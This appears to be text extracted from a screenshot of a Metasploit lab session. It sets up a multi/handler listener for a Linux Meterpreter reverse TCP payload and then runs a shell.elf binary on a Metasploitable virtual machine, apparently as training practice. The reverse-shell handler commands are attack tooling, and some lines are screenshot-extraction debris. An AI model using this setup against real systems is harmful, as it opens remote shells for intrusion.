 Sep 19 4:01 PM
msfconsole
~/Documents
msfconsole -q
msfconsole
ftp 192.168.1.9
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v6.4.26-dev ]
+ -- --=[ 2451 exploits - 1260 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.9
LHOST => 192.168.1.9
msf6 exploit(multi/handler) > show options
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.9 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.9:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
ls
^C^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.9:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
metasploitable [Running] - Oracle VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ ./shell.elf
Right Ctrl